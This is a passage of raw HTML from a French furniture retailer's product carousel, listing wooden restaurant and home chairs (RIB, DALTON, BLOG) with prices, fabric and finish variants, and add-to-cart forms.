(crème)" style="background-image: url(/img/co/2948.jpg)" ><span class="sr-only">400 (crème)</span></a> <a href="https://www.100chaises.fr/2128-51253-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2952-vw_tissu_abitex_angel_combo-404_marron" class="color" title="404 (marron)" style="background-image: url(/img/co/2952.jpg)" ><span class="sr-only">404 (marron)</span></a> <a href="https://www.100chaises.fr/2128-51254-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2955-vw_tissu_abitex_angel_combo-500_orange" class="color" title="500 (orange)" style="background-image: url(/img/co/2955.jpg)" ><span class="sr-only">500 (orange)</span></a> <a href="https://www.100chaises.fr/2128-51255-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2960-vw_tissu_abitex_angel_combo-706_bleu" class="color" title="706 (bleu)" style="background-image: url(/img/co/2960.jpg)" ><span class="sr-only">706 (bleu)</span></a> <a href="https://www.100chaises.fr/2128-51256-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2921-verywood_finition_bois-bois_de_frene_peint_blanc/2962-vw_tissu_abitex_angel_combo-803_vert" class="color" title="803 (vert)" style="background-image: url(/img/co/2962.jpg)" ><span class="sr-only">803 (vert)</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2128-51272-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html#/2923-verywood_finition_bois-bois_de_frene_peint_noir/2955-vw_tissu_abitex_angel_combo-500_orange">Chaise repas design RIB pour les restaurants, cafés, hôtels ou domestique particulier. Structure 4 pieds, cylindriques en bois de Frêne massif avec tampons plastique de protections des sols. Mobilier empilable par 4 pièces. Assise garnie de mousse polyuréthane à haute densité, habillage tissu Angel-Combo du fabricant ABITEX. Autres finitions disponibles...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2128&amp;id_product_attribute=51272" method="post"><input type="hidden" name="id_product" value="2128"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/43683-large_default/chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.jpg"><meta itemprop="name" content="Chaise bois design RIB, piétement et assise bois massif de frêne naturel, finitions peint ou vernis, assise garnie tissu."/><meta itemprop="url" content="https://www.100chaises.fr/2128-chaise-rib-pietement-en-bois-de-frene-assise-garnie-habillage-tissu.html"/><meta itemprop="description" content="Chaise repas design RIB pour les restaurants, cafés, hôtels ou domestique particulier. Structure 4 pieds, cylindriques en bois de Frêne massif avec tampons plastique de protections des sols. Mobilier empilable par 4 pièces. Assise garnie de mousse polyuréthane à haute densité, habillage tissu Angel-Combo du fabricant ABITEX. Autres finitions disponibles..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="428.7"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2300" data-id-product-attribute="98795"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90027-home_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg" alt="Chaise design DALTON pour hôtel, restaurant, collectivités, mais aussi pour la maison, piétement frêne, assise tissu." data-full-size-image-url="https://www.100chaises.fr/90027-thickbox_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2300-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html">Chaise design DALTON, piétement bois de Frêne massif...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne">ETAL-DALTON-661</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne"> <span class="product-price" content="708.96">708,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2300-98790-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2300-98793-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3855-etal_bois_vernis-frene_noir" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2300-98796-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2772-gabriel_tissu_medley-corde_61189/3855-etal_bois_vernis-frene_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2300-98799-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3855-etal_bois_vernis-frene_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2300-98802-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3855-etal_bois_vernis-frene_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2300-98805-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3855-etal_bois_vernis-frene_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2300-98814-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3855-etal_bois_vernis-frene_noir" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2300-98811-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/3830-gabriel_tissu_medley-vert_armee_68005/3855-etal_bois_vernis-frene_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2300-98808-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/3855-etal_bois_vernis-frene_noir/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2300-98792-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2300-98791-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2300-98790-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2300-98795-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne">Chaise&nbsp;design DALTON, pour hôtel, restaurant, café, bistrot, CHR, mais aussi pour la maison et les collectivités. Assise et dossier en multiplis de bois de Hêtre, garnis de mousse polyuréthane avec habillage tissu tissé du Gabriel gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2300&amp;id_product_attribute=98795" method="post"><input type="hidden" name="id_product" value="2300"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90027-large_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.jpg"><meta itemprop="name" content="Chaise design DALTON, piétement bois de Frêne massif vernis, assise et dossier garnis de mousse, habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2300-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-habillage-tissu.html"/><meta itemprop="description" content="Chaise&nbsp;design DALTON, pour hôtel, restaurant, café, bistrot, CHR, mais aussi pour la maison et les collectivités. Assise et dossier en multiplis de bois de Hêtre, garnis de mousse polyuréthane avec habillage tissu tissé du Gabriel gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="708.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2302" data-id-product-attribute="98775"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89997-home_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.jpg" alt="Chaise design DALTON dossier haut, habillage tissu Medley du fabricant Gabriel, piétement bois de Frêne vernis." data-full-size-image-url="https://www.100chaises.fr/89997-thickbox_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2302-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html">Chaise design DALTON, piétement bois de Frêne vernis,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne">ETAL-DALTON-662</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne"> <span class="product-price" content="743.52">743,52&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2302-98763-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3852-etal_bois_vernis-frene_chataigne" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2302-98766-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2770-gabriel_tissu_medley-bordeaux_64123/3852-etal_bois_vernis-frene_chataigne" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2302-98769-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2772-gabriel_tissu_medley-corde_61189/3852-etal_bois_vernis-frene_chataigne" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2302-98772-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2773-gabriel_tissu_medley-gris_argile_61002/3852-etal_bois_vernis-frene_chataigne" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2302-98778-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3852-etal_bois_vernis-frene_chataigne" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2302-98784-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3852-etal_bois_vernis-frene_chataigne" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2302-98787-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/3830-gabriel_tissu_medley-vert_armee_68005/3852-etal_bois_vernis-frene_chataigne" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2302-98781-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/3852-etal_bois_vernis-frene_chataigne/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2302-98763-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3852-etal_bois_vernis-frene_chataigne" class="color" title="Frêne-châtaigne" style="background-image: url(/img/co/3852.jpg)" ><span class="sr-only">Frêne-châtaigne</span></a> <a href="https://www.100chaises.fr/2302-98764-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3854-etal_bois_vernis-frene_brun" class="color" title="Frêne-brun" style="background-image: url(/img/co/3854.jpg)" ><span class="sr-only">Frêne-brun</span></a> <a href="https://www.100chaises.fr/2302-98765-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3855-etal_bois_vernis-frene_noir" class="color" title="Frêne-noir" style="background-image: url(/img/co/3855.jpg)" ><span class="sr-only">Frêne-noir</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2302-98775-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3852-etal_bois_vernis-frene_chataigne">Chaise&nbsp;design&nbsp;DALTON, pour hôtel, salle de restauration, mais aussi pour la maison salle à manger et collectivités. Assise et dossier haut en multiplis de bois de Hêtre. Assise et dossier garnis de mousse polyuréthane avec habillage tissu tissé du fabricant Gabriel, gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2302&amp;id_product_attribute=98775" method="post"><input type="hidden" name="id_product" value="2302"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89997-large_default/chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.jpg"><meta itemprop="name" content="Chaise design DALTON, piétement bois de Frêne vernis, assise et dossier haut garnis de mousse avec habillage tissu tissé."/><meta itemprop="url" content="https://www.100chaises.fr/2302-chaise-design-dalton-pietement-bois-de-frene-assise-et-dossier-haut-habillage-tissu.html"/><meta itemprop="description" content="Chaise&nbsp;design&nbsp;DALTON, pour hôtel, salle de restauration, mais aussi pour la maison salle à manger et collectivités. Assise et dossier haut en multiplis de bois de Hêtre. Assise et dossier garnis de mousse polyuréthane avec habillage tissu tissé du fabricant Gabriel, gamme Medley, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="743.52"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2324" data-id-product-attribute="63439"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/58796-home_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Chaise bois BLOG, structure bois de hêtre vernis naturel, assise cuir noir." data-full-size-image-url="https://www.100chaises.fr/58796-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2324-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html">Chaise bois BLOG, structure bois de hêtre massif,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel">SEDX-BLOG-8550</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel"> <span class="product-price" content="411.84">411,84&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Noir-T1/365" style="background-color: noir365" ><span class="sr-only">Noir-T1/365</span></a> <a href="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="51-Hêtre blanchi" style="background-color: 51hetreblanchi" ><span class="sr-only">51-Hêtre blanchi</span></a> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel" class="color" title="52-Hêtre naturel" style="background-color: 52hetrenaturel" ><span class="sr-only">52-Hêtre naturel</span></a> <a href="https://www.100chaises.fr/2324-63431-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2221-sedex_cuir_synthetique_2015-prune_t1_317/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Prune -T1/317" style="background-image: url(/img/co/2221.jpg)" ><span class="sr-only">Prune -T1/317</span></a> <a href="https://www.100chaises.fr/2324-63438-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2222-sedex_cuir_synthetique_2015-bleu_t1_319/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Bleu - T1/319" style="background-color: bleu319" ><span class="sr-only">Bleu - T1/319</span></a> <a href="https://www.100chaises.fr/2324-63448-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2273-sedex_vernis_ou_peinture-59_hetre_noir" class="color" title="59-Hêtre noir" style="background-color: 59hetrenoir" ><span class="sr-only">59-Hêtre noir</span></a> <a href="https://www.100chaises.fr/2324-63432-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2223-sedex_cuir_synthetique_2015-marron_t1_367/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Marron - T1/367" style="background-color: marron367" ><span class="sr-only">Marron - T1/367</span></a> <a href="https://www.100chaises.fr/2324-63433-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2233-sedex_cuir_synthetique_2015-taupe_t1_366/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Taupe - T1/366" style="background-image: url(/img/co/2233.jpg)" ><span class="sr-only">Taupe - T1/366</span></a> <a href="https://www.100chaises.fr/2324-63434-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2235-sedex_cuir_synthetique_2015-kaki_t1_312/2270-sedex_vernis_ou_peinture-51_hetre_blanchi" class="color" title="Kaki - T1/312" style="background-color: kaki312" ><span class="sr-only">Kaki - T1/312</span></a> <a href="https://www.100chaises.fr/2324-63435-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2315-sedex_cuir_synthetique_2015-gris_clair_t1_379" class="color" title="Gris clair - T1/379" style="background-color: grisclair379" ><span class="sr-only">Gris clair - T1/379</span></a> <a href="https://www.100chaises.fr/2324-63436-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/2313-sedex_cuir_synthetique_2015-sable_t1_310" class="color" title="Sable - T1/310" style="background-color: sable310" ><span class="sr-only">Sable - T1/310</span></a> <a href="https://www.100chaises.fr/2324-63437-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2270-sedex_vernis_ou_peinture-51_hetre_blanchi/3432-sedex_cuir_synthetique_2015-taupe_t1_389" class="color" title="Taupe - T1/389" style="background-image: url(/img/co/3432.jpg)" ><span class="sr-only">Taupe - T1/389</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2324-63439-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2271-sedex_vernis_ou_peinture-52_hetre_naturel">Chaise&nbsp;bois BLOG, piétement 4 pieds et structure en bois de hêtre naturel massif, assise galbé en multiplis de bois de hêtre. Finition vernis au choix. Assise garnie de mousse polyuréthane, habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autres finitions possibles pour la structure peinture gamme RAL ou vernis....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2324&amp;id_product_attribute=63439" method="post"><input type="hidden" name="id_product" value="2324"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/58796-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg"><meta itemprop="name" content="Chaise bois BLOG, structure bois de hêtre massif, finition vernis ou peinture, assise garnie cuir couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2324-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html"/><meta itemprop="description" content="Chaise&nbsp;bois BLOG, piétement 4 pieds et structure en bois de hêtre naturel massif, assise galbé en multiplis de bois de hêtre. Finition vernis au choix. Assise garnie de mousse polyuréthane, habillage cuir synthétique pour collectivités gamme TIFFANY, composition 